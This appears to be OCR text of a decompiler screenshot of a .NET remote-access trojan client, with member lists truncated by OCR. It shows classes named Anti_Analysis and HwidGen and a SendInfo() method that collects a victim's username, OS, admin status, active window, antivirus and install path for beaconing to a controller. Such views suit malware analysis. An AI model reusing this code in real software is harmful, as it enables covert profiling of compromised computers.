 mbly Explorer
Reconnect() : void @0
Send(byte[]) : void @0
ValidateServerCertifica
ActivatePong : bool @
Buffer : byte[] @17000
HeaderSize : long @17
Interval : int @170000
IsConnected : bool @
KeepAlive : Timer @17
Offset : long @170000
Ping : Timer @170000
SendSync : object @1
SslClient : SslStream @
TcpClient : Socket @17
Client.Handle_Packet
Packet @0200000F
Base Type and Interfac
Derived Types
.cctor() : void @06000
Error(string) : void @0
Invoke(MsgPack) : voi
Read(object) : void @
Received() : void @060
Packs : List<MsgPack>
Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Base Type and Interfac
Derived Types
SendInfo() : byte[] @0
SendInfo() : byte[]
1 // Client.Helper.IdSender
2 // Token: 0x0600002F RID: 47 RVA: 0x0000375C File Offset: 0x0000195C
3 public static byte[] SendInfo()
4 {
5 MsgPack msgPack = new MsgPack();
6 msgPack.ForcePathObject("Packet").AsString = "ClientInfo";
7 msgPack.ForcePathObject("HWID").AsString = Settings.Hwid;
8 msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
9 msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " + Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False", "32bit");
10 msgPack.ForcePathObject("Path").AsString = Application.ExecutablePath;
11 msgPack.ForcePathObject("Version").AsString = Settings.Version;
12 msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower().Replace("true", "Admin").Replace("false", "User");
13 msgPack.ForcePathObject("Performance").AsString = Methods.GetActiveWindowTitle();
14 msgPack.ForcePathObject("Pastebin").AsString = Settings.Pastebin;
15 msgPack.ForcePathObject("Antivirus").AsString = Methods.Antivirus();
16 msgPack.ForcePathObject("Installed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString();
17 msgPack.ForcePathObject("Pong").AsString = "";
18 msgPack.ForcePathObject("Group").AsString = Settings.Group;
19 return msgPack.Encode2Bytes();
20 }
21